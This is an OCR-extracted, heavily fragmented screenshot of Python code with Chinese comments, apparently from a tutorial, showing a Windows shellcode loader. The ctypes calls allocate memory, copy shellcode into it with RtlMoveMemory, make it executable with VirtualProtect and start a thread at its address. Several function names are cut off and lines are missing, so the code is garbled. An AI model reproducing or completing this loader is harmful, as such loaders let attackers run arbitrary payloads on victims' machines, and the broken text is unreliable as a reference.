
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x04
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)
# 这里开始更改它的属性为可执行

ctypes
.
windll
.
kernel32
.
VirtualProtect
(
ptr
,
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小
